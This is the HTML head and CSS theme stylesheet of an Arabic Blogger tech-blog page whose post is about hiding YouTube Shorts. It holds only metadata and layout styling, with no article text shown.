<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.professional-tech.com/' rel='openid.delegate'/>
<link href='https://www.professional-tech.com/2022/09/blog-post_22.html' rel='canonical'/>
<title>كيفية إخفاء مقاطع الفيديو القصيرة من يوتيوب&#1567;,خبير التقنية - Professional - Tech _ خبير التقنية</title>
<meta content='' name='description'/>
<link href='https://www.professional-tech.com/feeds/posts/default' rel='alternate' title='Professional - Tech _ خبير التقنية - Atom' type='application/atom+xml'/>
<link href='https://www.professional-tech.com/feeds/posts/default?alt=rss' rel='alternate' title='Professional - Tech _ خبير التقنية - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8961028667661638612/posts/default' rel='alternate' title='Professional - Tech _ خبير التقنية - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQHPNFs8eAggAidO2kmughQ6knltSyaPNolVoVCQe7aBkhe6O3nj26XcY8plWqdGv8zXewLs3FTQkAeetlPvGUcuZ_HaPDJAaINfE3NP4zHcHHFw6fQZ1nis79HHyo6K42Fd5ngtTbuWIF8KnAH0K-EGMsVkoOvNHN6zs2NE9MPER50skqD6IGIeo/s72-c/YouTube-analytics.jpeg' rel='image_src'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8N6WfQVOu4XEzaHB2SIIr31mfzYZwyp7HVngyeotAg4p7orvzn67MScz4teda3-8-ukV7EMI51wv18zTQMhxvJz6RiK3xQMN5lMAEsbwA0BH1QDU8FLKiwcc-Nox_hbBMntcA7c94LzZo/w140-h140-p/internet.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/1163997025767048491/posts' rel='publisher'/>
<link href='https://plus.google.com/116399702576704849351/about' rel='author'/>
<link href='https://plus.google.com/116399702576704849351' rel='me'/>
<meta content='Morocco' name='geo.placename'/>
<meta content='general' name='rating'/>
<meta content='all' name='audience'/>
<!-- [ Social Media meta tag ] -->
<meta content='Professional - Tech _ خبير التقنية: كيفية إخفاء مقاطع الفيديو القصيرة من يوتيوب؟,خبير التقنية' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.professional-tech.com/2022/09/blog-post_22.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQHPNFs8eAggAidO2kmughQ6knltSyaPNolVoVCQe7aBkhe6O3nj26XcY8plWqdGv8zXewLs3FTQkAeetlPvGUcuZ_HaPDJAaINfE3NP4zHcHHFw6fQZ1nis79HHyo6K42Fd5ngtTbuWIF8KnAH0K-EGMsVkoOvNHN6zs2NE9MPER50skqD6IGIeo/s16000/YouTube-analytics.jpeg' property='og:image'/>
<meta content='برنامج,أندرويد,ويندوز ,دروس , شروحات البرامج ،أخبار تقنية ، حلقات حصرية  ، الفيسبوك ، الربح من الأنترنت ، الوندوز ، تحميل برامج ، أخبار الهاكر' name='keywords'/>
<link href='http://www.professional-tech.com/' hreflang='ar' rel='alternate'/>
<meta content='Arabic' name='language'/>
<link href='http://www.professional-tech.com/' itemprop='url' rel='canonical'/>
<meta content='Professional - Tech _ خبير التقنية' property='og:site_name'/>
<meta content='1713871358859787' property='fb:app_id'/>
<meta content='Arabic' property='og:locale'/>
<meta content='Arabic' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Professional - Tech _ خبير التقنية: كيفية إخفاء مقاطع الفيديو القصيرة من يوتيوب؟,خبير التقنية' name='twitter:title'/>
<meta content='http://www.professional-tech.com' name='twitter:site'/>
<meta content='@Pro_Tech_2016' name='twitter:creator'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='Morocco' property='business:contact_data:country_name'/>
<meta content='http://www.professional-tech.com' property='business:contact_data:website'/>
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : PetitBicasos
Theme Update     : 23 December 2016
Theme Designer   : PetitBicasos
Designer URL     : www.PetitBicasos.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,adnav,adheader{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,adnav,adheader{display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
*, input[type="search"] {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/* CSS Framework */
body{background:#eef3f6;margin:0;padding:0;color:#444;font-family:'droid arabic kufi',sans-serif;font-size:15px;text-align:right;line-height:1.5em;display:block}
.navbar,.post-feeds,.feed-links{display:none}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold}cite,em,i{font-style:italic}
a:link{color:#2ecc71;text-decoration:none;outline:none;transition:all 0.25s}
a:visited{color:#637182;text-decoration:none}
a:link:hover{color:#46515e;text-decoration:none}
a:visited:hover{color:#46515e;text-decoration:none}
a img{border:none;border-width:0;outline:none}
img{max-width:100%;vertical-align:middle;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px}
mark{background-color:#ffce00;color:#182025}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0}
hr{height:1px;border:none;background-color:#46515e}
.breadcrumbs{position:relative;background:#fff;border:1px solid #e3e3e3;border-radius:2px;font-size:80%;height:22px;line-height:22px;margin-top:1px;margin-bottom:20px;overflow:hidden;padding:5px;-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial}
.breadcrumbs > span {position:relative;padding:10px 15px;}
.breadcrumbs > span:last-child{background:transparent;color:#333}
.breadcrumbs a{color:#333}.breadcrumbs a:hover{color:#7fa8f0}
.breadcrumbs > span:before, .breadcrumbs > span:after {z-index:1;content:'';border:19px solid transparent;height:0;width:0;left:-26px;top:-1px;position:absolute;border-right-color:#e3e3e3;}
.breadcrumbs > span:before {border-right-color:#e9e9e9;}
.breadcrumbs > span:after {float:right;border-right-color:#fff;left:-24px;border-width:18px;top:0;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS List */
ul,dl{margin:.5em 3em .5em 0em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 2em .5em 0;text-decoration:none;transition:all .3s ease-out;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 2em 0 0;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 2em .5em 0;background:#fff;text-decoration:none;transition:all .3s;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;right:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 1.5em .5em 0;text-decoration:none;transition:all .3s ease-out;}
dt{font-weight:bold}
dd{margin:0 2em .5em 0}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{display:block;box-sizing:border-box}
pre,code{color:#46515e}
pre{white-space:pre;word-wrap:normal;overflow:auto}
blockquote{position:relative;line-height:normal;margin:15px 0;border-right:3px solid #c69f73;font-weight:400;padding:0 18px;color:#999}
.awal{float:right;color:#2ecc71;background:#fff;line-height:30px;padding-top:1px;padding-left:5px;font-family:times;font-size:50px}
/* CSS Post Table */
table,caption,tbody{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
table{border-collapse:collapse;border-spacing:0;}
.post-body table td,.post-body table caption{border:1px solid #e9e9e9;padding:10px;text-align:right;vertical-align:top;}
.post-body table tr th {border:1px solid #95a5a6;font-weight:700;color:#fff;padding:10px;text-align:right;vertical-align:top;font-size:14px}
.post-body table th {background:#bdc3c7;}
.post-body table.tr-caption-container {border:1px solid #f1f1f1;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:right;font-size:13px;padding:3px 5px;}
.post-body table tr:nth-child(even) &gt; td {background-color:#f9f9f9;}
.post-body table tr:nth-child(even) &gt; td:hover {background-color:#fbfbfb;}
.post-body td a{color:#768187;padding:0 6px;font-size:85%;float:left;display:inline-block;border-radius:3px}
.post-body td a:hover {color:#7f9bdf;border-color:#adbce0;}
.post-body td a[target=&quot;_blank&quot;]:after {margin-right:5px;}
.post-body table.tr-caption-container td {border:none;padding:8px;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;}
table {max-width:100%;width:100%;margin:1.5em auto;}
table.section-columns td.first.columns-cell{border-right:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
img{max-width:100%;height:auto;border:0}
table{max-width:100%}
/* CSS Layout */
body#layout #outer-wrapper,body#layout .post-inner,body#layout .sidebar,body#layout #wrapper,body#layout .post-inner,body#layout .sidebar-inner{padding:0}
body#layout .top-tab-widget-menu ul,body#layout ul{display:none}
body#layout .post-inner{float:right;width:68%}
body#layout .section{border:0;padding:0;font-size:90%}
body#layout #tablatur .tablatur{width:25%;float:right}
body#layout .header-wrapper{margin-top:40px}
body#layout #navigation{float:left;width:50%}
body#layout .tablatur{float:right;width:100%}
.ct-wrapper{margin:0;padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}
#navbar-iframe{display:none!important}
header,nav,section,aside,article,footer{display:block}
/* CSS Global Wrapper */
#outer-wrapper{max-width:1010px;margin:20px auto;padding:20px;overflow:hidden}
#header{float:right;width:100%;max-width:240px}
.header-left{float:left;padding:0;overflow:hidden;margin:0;width:100%;max-width:728px}
.header-wrapper2{position:relative;}
#sidebar-wrapper{float:left;width:30%;margin:0 auto}
#footer-widgetfix .footer-widget{width:30.6%;float:right;}
#footer-widgetfix{max-width:1010px;overflow:hidden;margin:0 auto}
#footer-wrapper .widget-content{text-align:right;margin:20px 0 15px}
#footer-wrapper .widget-content li{margin-right:-14px}
#footer-wrapper .widget li{margin:5px 0 0 0;padding:5px 15px 0 0;display:block}
#credit{width:98%;margin:0 auto}
.credit-right{text-align:center}
.credit-left{float:left;margin:9px 0 0}
.footer-bottom{min-height:40px}
#footx1,#footx2,#footx3{margin:0 .2%}
.footer{padding-bottom:.2em}
.gvusion-socials-icons ul{list-style:none}
#main-home{width:100%;height:auto;padding:20px 0;margin:20px 0 0;margin-bottom:30px;overflow:hidden}
#main-right{float:right;width:46%}#main-left{float:left;width:46%}
#gright .widget,#gleft .widget{padding:0;margin:0;overflow:hidden;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-right:5px!important;padding:3px 6px!important;background:#f64c3b!important;border-radius:2px;font-family:'droid arabic kufi';transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Fixed */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.status-msg-wrap{font-size:90%;font-weight:700;width:100%;margin:20px auto}
.status-msg-body{padding:20px 2%;width:96%}
.status-msg-border{border:1px solid #d8dde1;opacity:1;width:auto}
.status-msg-bg{background-color:#fff}
.status-msg-hidden{padding:20px 2%}
#ArchiveList{font-size:90%}
#ArchiveList ul li:before{content:""!important;padding-left:0!important}
.rich-snippet{padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px}
.quickedit,#ContactForm1{display:none;}
.widget ul{line-height:1.4em}
.profile-img{display:inline;opacity:1;margin:0 0 3px 6px}
#ArchiveList ul li:before{content:""!important;padding-left:0!important}
.rich-snippet{padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px}
#Attribution1{height:0;visibility:hidden;display:none}
#Label1 .tab-contents .widget{margin-bottom:15px}
#Label2 li{float:right;width:44%;margin-right:5px}
#ArchiveList a.post-count-link, #ArchiveList a.post-count-link:link, #ArchiveList a.post-count-link:visited {text-decoration:none;color:#666;}
select#BlogArchive1_ArchiveMenu {width:100%;padding:10px;font-family:'droid arabic kufi';background:#fff;color:#999;border:1px solid #e6e6e6;border-radius:2px;text-transform:uppercase;}
select#BlogArchive1_ArchiveMenu:active, select#BlogArchive1_ArchiveMenu:focus {outline:none;box-shadow:none;}
select#BlogArchive1_ArchiveMenu:after {content:" ";position:absolute;top:50%;margin-top:-2px;
left:8px;width:0;height:0;border-right:5px solid transparent;border-left:5px solid transparent;border-top:5px solid #aaa;}
/* CSS Wrapper */
#outer-wrapper{position:relative;background:#fff;max-width:1010px;margin:20px auto;padding:20px;overflow:hidden;border:1px solid rgba(0,0,0,0.1);}
#content-wrapper{margin:0 auto;padding:5px 0 0;word-wrap:break-word}
#post-wrapper{overflow:hidden;word-wrap:break-word}
/* CSS Header Wrapper */
#header-wrapper{width:100%;margin:0 auto 20px auto;overflow:hidden;padding:0}
#header{float:right;width:100%;max-width:240px;color:#46515e;margin:0}
#header h1,#header p{font-size:100%;font-weight:700;color:#222;margin:0;}
#header a{color:#46515e;text-decoration:none;transition:all 0.3s ease-in-out}
#header a:hover{color:#2ecc71}
#header .description{font-family:'droid arabic kufi';font-size:100%;font-weight:400;color:#5b686a;text-transform:none}
.header img{display:block}
.header-left{float:left;padding:0;overflow:hidden;margin:0;width:100%;max-width:728px}
.header-left img{display:block}
/* CSS Header 2 Wrapper */
.blogouter-wrapper{background:#fff;position:relative;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);}
.ct-wrapper{background:#fff;position:static;max-width:1010px;margin:auto;padding:0 20px}
.header-wrapper2{margin:0 auto;padding:0}
/* CSS Top Menu */
.mainin-nav{display:block;margin:0 auto;padding:0}
.mainin-nav ul{width:100%;padding:0;margin:0;}
.mainin-nav li{list-style-type:none;float:right;margin:0;padding:0;}
.mainin-nav li a{font-size:12px;font-weight:700;color:#999;display:block;margin:0;padding:10px 15px;line-height:42px}
.mainin-nav ul li a:active,.mainin-nav ul li.highlight a{background:#2ecc71;color:#fff;text-decoration:none}
.mainin-nav li.highlight{background:#fafafa}
.mainin-nav ul li a:hover{color:#2ecc71;text-decoration:none}.mainin-nav ul li.highlight a:hover{color:#fff;text-decoration:none}
.mainin-nav a#pull{display:none}
/* CSS Search */
#search{position:relative;display:inline;margin:10px auto 10px 20px;text-align:center;overflow:hidden;line-height:42px;float:left}
#search form{margin:0}
#search-form{font-family: droid arabic kufi;font-size: 12px;margin:auto;background:#fafafa url('//2.bp.blogspot.com/-tKvXWA9KXYw/VASEkUoGRmI/AAAAAAAAFlg/AWhlTEhIyuY/s1600/search.png') 10% 50% no-repeat;border:1px solid #f0f0f0;width:100%;color:#666;padding:10px 15px;border-radius:4px;transition:all .5s}
#search-form .search-button,#search-form .search-button:hover{transition:all 0.5s ease 0s;height:36px;width:36px;line-height:13px;background:#fff;border:0 none;float:left;cursor:pointer;outline:none}
#search-form:focus{background:#fff url('//2.bp.blogspot.com/-tKvXWA9KXYw/VASEkUoGRmI/AAAAAAAAFlg/AWhlTEhIyuY/s1600/search.png') 108% 50% no-repeat;outline:none;color:#222}
.search-text{font-size:13px;float:left;cursor:pointer}
.search-text:hover{color:#76a7fa}
/* CSS Main Menu */
#gvmenu{background:#016fba;margin:0 auto 20px auto;width:100%;height:auto;text-align:right;max-width:1010px}
#gvmenu ul,#gvmenu li{margin:0;padding:0;list-style:none}
#gvmenu ul{display:inline-flex;position:relative}
#gvmenu li{float:right;display:inline-block;position:relative;font-size:12px;font-weight:700;border-left:1px solid rgba(0,0,0,0.1);}
#gvmenu li:last-child{border:0}
#gvmenu li a{color:#fff}
#gvmenu a{display:block;background:#016fba;padding:15px 20px;text-decoration:none;color:#fff;transition:all .2s}
#gvmenu li:hover > a{background:#015f9e;color:#fff}
#gvmenu li a:hover{background:#015f9e;color:#fff}
#gvmenu input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer}
#gvmenu label{font-size:30px;font-weight:400;display:none;width:35px;height:51px;line-height:51px;text-align:center}
#menu label span{font-size:13px;position:absolute;right:35px}
#gvmenu ul.menus{height:auto;overflow:hidden;width:160px;background:#fff;position:absolute;z-index:99;display:none;color:#dadce0;box-shadow:0 0 1px 0 rgba(0,0,0,0.2)}
#gvmenu ul.menus a{background:#fff;color:#666;display:block;padding:10px;line-height:20px;border-bottom:1px solid #f5f5f5}
#gvmenu ul.menus a:hover{padding-right:17px;color:#53606f;}
#gvmenu ul.menus li{display:block;width:100%;font-size:13px;font-weight:400;text-transform:none;border-left:0;transition:all 0.1s ease-in-out}
#gvmenu ul.menus li:hover{width:100%}
#gvmenu ul.menus li:first-child a{border-top:none}
#gvmenu ul.menus li:last-child a{border-bottom:none}
#gvmenu ul.menus li:hover a{color:#53606f}
#gvmenu li:hover ul.menus{display:block}
#gvmenu .homers a{background:#015f9e}
#gvmenu .homers a:hover{background:#0165a9;}
/* CSS Post Wrapper */
.post-inner{float:right;width:68%;margin:0 0 10px}
.post{position:relative;margin:0 0 20px;padding:20px;border:1px solid #e3e3e3}
.post-body {margin-top:15px;margin-left: 0;font-family:Droid Arabic Naskh,cursive;font-size:13px;font-weight:400;line-height:1.625;color: #666;text-align: justify;}
.post-body img{max-width:95%;margin:0 auto;height:auto}
h3.post-title,h2.post-title,h1.post-title{font-size:88%;font-weight:700;padding:10px 0;text-align:center;}
h3.post-title a,h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#999}
h3.post-title a:hover,h2.post-title a:hover,h1.post-title a:hover{color:#0089e7}
.post-info{background:transparent;margin-top:5px;margin-bottom:5px;color:#fff;font-size:11px}
.post-info a{display:inline;background:#fff;color:#7b8996;font-size:11px;padding:4px 6px 4px 6px;transition:all .3s ease-in-out}
.post-info a:hover{background:transparent;background:#2ecc71;color:#fff}
.post-info abbr{border:0;cursor:pointer}
.author-info,.time-info,.comment-info,.label-info,.review-info{margin-left:1px!important;display:inline}
.halaman-kanan,.halaman-kiri,.pager-title-right{transition:all .3s ease-in-out}
.halaman{line-height:1.2em!important;margin:20px 0;padding:20px;height:auto;background:#fff;border:1px solid #e3e3e3}
.halaman-kanan,.halaman-kiri{color:#222;background:0 0;width:50%;position:relative;-moz-box-sizing:border-box;margin:0}
.halaman-kiri{height:auto;float:right;padding:0 40px 0 10px;text-align:right;box-sizing:border-box}
.halaman-kanan,.halaman-kiri{-webkit-box-sizing:border-box}
.halaman-kanan{height:auto;float:left;padding:0 10px 0 40px;text-align:left;box-sizing:border-box}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-right,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-right{color:#0181d8!important}
.current-pageright,.current-pageleft,.halaman-kanan a,.halaman-kiri a{font-size:80%;font-weight:700;background:0 0;text-decoration:none}
.halaman-kanan a,.halaman-kiri a{color:#222;font-size:80%;font-weight:700}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0!important}
.arrowleft,.arrowright{position:absolute;top:50%;margin-top:-8px}
.arrowright{right:10px}.arrowleft{left:10px}
#blog-pager-newer-link{float:right}
#blog-pager-older-link{float:left}
.blog-pager,#blog-pager{clear:both;text-align:center}
.feed-links{clear:both;line-height:2.5em}
/* CSS Widget */
#footer-wrapper #PlusBadge1 .widget{border:none!important;}
#footer-wrapper .facebook-box h2:before {content: "\f082";}
#footer-wrapper .PopularPosts h2:before {content: "\f02e"; color:#2ECC71;}
#footer-wrapper .BlogArchive h2:before {content: "\f187"; color:#2ECC71;}
#footer-wrapper .FollowByEmail h2:before {content: "\f0e0"; color:#2ECC71;}
#footer-wrapper .Label h2:before {content: "\f02c"; color: #2ECC71;}
#footer-wrapper .PlusBadge h2:before {content: "\f0d4";}
#footer-wrapper .PageList h2:before {content: "\f15c";}
#footer-wrapper .LinkList h2:before {content: "\f08e";}
#footer-wrapper .Feed h2:before {content: "\f09e";}
#footer-wrapper .Image h2:before, #footer-wrapper .Slideshow .widget-title:before {content: "\f03e";}
#footer-wrapper .Text h2:before {content: "\f10d";}
.footer h2:before,.footer h3:before,.footer h4:before,.footer-two h2:before,.footer-two h3:before,.footer-two h4:before{color: #2ECC71 ;margin-left:10px ;content: "\f06d"; font-family: FontAwesome;font-style: normal;font-weight: normal;text-decoration: inherit;font-size:14px;top: 10px;right: 0;}
/* CSS Comments */
#comments{background:#fff;position:relative;margin:10px auto 20px auto;padding:20px;border:1px solid #e3e3e3;border-bottom:1px solid #ccc}
#comment_block{position:relative}
.comment_avatar_wrap{width:42px;height:42px;border:1px solid #C4C4C4;border-top-color:#E4E4E4;border-right-color:#E4E4E4;background:#fcfcfc;padding:4px;border-radius:2px;text-align:center;margin-bottom:20px}
#comments .avatar-image-container{float:right;margin:0 0 0 10px;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8Djy2HgS7MVka-3b-JiB9UOAiTlTt0cymFek1AqejvIeATdGWibG6XGT4ILPLX3Dp12nYhNjqsZgRB4dVhvkZ-GjrxHDDex4gmoBqaNAV9-OymECrkRT5I29djuD602ca_Nu3OuOwoDCZ/s1600/anon.jpg) no-repeat}
.comment_name a{font-weight:bold;padding:5px 0 0 0;font-size:13px;text-decoration:none}
.comment_admin .comment_name{font-weight:700;padding:10px;font-size:13px;text-decoration:none;background:#f9f9f9}
.comment_admin .comment_date{font-weight:normal;font-size:11px}
.comment_name{background:#eee;padding:10px;font-size:13px;font-weight:bold;position:relative}
.comment_service{margin-top:5px}
.comment_date{color:#a9a9a9;float:left;font-size:11px;font-weight:normal;margin-top:-3px}
.comment_date a{color:#a9a9a9;float:left;font-size:11px;font-weight:normal}
.comment_date a:hover{color:#a9a9a9;text-decoration:none}
.comment_body{margin-right:66px;margin-top:-72px;background:#fcfcfc;border:1px solid #eee;padding:10px;border-radius:2px}
.comment_body p{line-height:1.5em;margin:5px 0 0 0;color:#666;border:1px solid #eee;font-size:13px;word-wrap:break-word;background:#fff;padding:10px}
.comment_inner{margin:12px 0}
.comment_child .comment_wrap{padding-right:7%}
.comment_reply{display:inline-block;margin-top:10px;margin-right:-6px;padding:1px 8px;color:#fff!important;text-align:center;text-decoration:none;background:#ccc;font:11px/18px droid arabic kufi;transition:background-color 1s ease-out 0s}
.comment_reply:hover{text-decoration:none!important;;background:#1daced}
.unneeded-paging-control{display:none}
.comment-form{max-width:100%;!important}
#comment-editor{width:100%!important;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
.comment_form a{text-decoration:none;text-transform:uppercase;font-size:15px}
.comment-form p{background:#f9f9f9;padding:15px 15px 11px;margin:5px 0 15px;color:#444;font-size:13px;line-height:1.3em;border-radius:3px;position:relative;max-width:100%}
.comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;right:15px;border:8px solid transparent;border-color:#f9f9f9 transparent transparent}
.comment_reply_form{padding:0 70px 0 0}
.comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:right;display:block;text-align:center;margin:10px 0 0 10px;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:bold;font-size:11px;}
.comment_youtube{max-width:100%!important;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%!important}
.deleted-comment{padding:10px 10px 10px 10px;display:block;color:#CCC}
.comment_arrow{display:block;width:9px;height:18px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOD2xt7YrSKw_TcgBkIjJSEmWVetmyhayKtnfUU6sOCtbB1GZcDpJBYqrRh61rcdK6RUV9K98fiN6qNxPeaXIEbDCOBPUgSm_1avbLCYAZasfl7PB5l3PxXYdqvThZ94Qbr0Gfi1_uTHY/s1600/comment-arrow.gif) no-repeat;position:absolute;margin-right:-19px}
.comment_header{width:50px}
#respond{overflow:hidden;padding-right:10px;clear:both}
.comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTGLdF1Vn1_o6-4v41jTSUhkVW8pyInNzRgEbUOzgfGCsvNC_NZSYzLsbiIhjDpW-uJv0N8kPUApnl7tkt0d_fBn1k8AfnjblkoimKrwW3thBEvOI417cZ2swELoQHNf_bP7JWgHRo1AE/s1600/avatar.png) no-repeat}
.comment-delete img{float:left;margin-right:15px;margin-top:3px;margin-left:10px}
iframe{border:none;overflow:hidden}
.paging-control-container{text-align:center;margin:0 25% 0 0}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #dee1e2;padding:3px 10px}
#konversi-box,#hide-konversi,#emo-box,#hide-emo{display:none}
#konversi-box{width:100%;color:#eee;background:none;line-height:1.6em;margin-bottom:20px;padding:0;text-align:right}
.checkbox{font:11px Tahoma,Verdana,Arial,Sans-Serif;line-height:1.6em;color:#eee}
#codes{border:1px solid #ddd;width:100%;height:200px;display:block;background-color:#fff;border-radius:1px;font:normal 12px 'Courier New',Monospace;margin:7px 0 10px;padding:5px;transition:all 0.5s linear}
#codes:focus{background-color:#46515e;color:#fff;border:1px solid #263138;outline:none;transition:all 0.3s linear}
.button-group{float:left;text-align:right;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;border-bottom:2px solid #a0ad64;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;box-shadow:0 1px 3px 0 rgba(0,0,0,0.1);transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
#opt1,#opt2,#opt3,#opt4,#opt5{display:inline-block;vertical-align:middle;border:none;outline:none;margin:0 0 0 10px}
span.small-lips{display:block}
.small-button a,.small-button1 a{color:#fff;font-size:13px;cursor:pointer;margin:15px 0 5px 5px;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;background:#bdc3c7;padding:5px 10px}
.small-button:hover a,.small-button1:hover a{color:#fff;background:#95a5a6}
/* CSS Syntax Highlighter */
pre{background:#f5f5f5;color:#999;display:block;font:12px/19px Consolas,'Andale Mono',Courier,'Courier New',monospace;margin:10px 0;overflow:auto;padding:19px 19px 17px;border:1px solid #e3e3e3}
pre .comment{color:#A57A4C}
pre .variable.global,pre .variable.class,pre .variable.instance{color:#DC3958}
pre .constant.numeric,pre .constant.language,pre .constant.hex-color,pre .keyword.unit{color:#F79A32}
pre .constant,pre .entity,pre .entity.class,pre .support{color:#F06431}
pre .constant.symbol,pre .string{color:#889B4A}
pre .entity.function,pre .support.css-property,pre .selector{color:#8AB1B0}
pre .keyword,pre .storage{color:#98676A}
/* CSS Recents Post with Label */
#main-home{width:100%;height:auto;padding:20px 0;margin-bottom:20px;margin-top:0;overflow:hidden}
#main-home li{list-style:none;margin:0;padding:0;}
#main-right,#main-left{position:relative;display:block;background:#fff;width:49%;padding:10px;border:1px solid #e3e3e3}
#main-right{float:right;}#main-left{float:left;}
#main-right h2,#main-left h2{background:#ecf0f1;font-family:'droid arabic kufi',sans-serif;font-size:12px;font-weight:700;position:relative;text-transform:uppercase;margin:0 0 20px 0;padding:0}
#main-right h2 span,#main-left h2 span{background:#95a5a6;color:#fff;display:inline-block;padding:5px 15px;border-left:3px solid #fff}
img.label_thumb{float:right;margin-left:10px;margin-bottom:5px;height:62px;width:62px;border-radius:4px}
#main-home ul.label_with_thumbs{display:block;margin:0;padding:0}
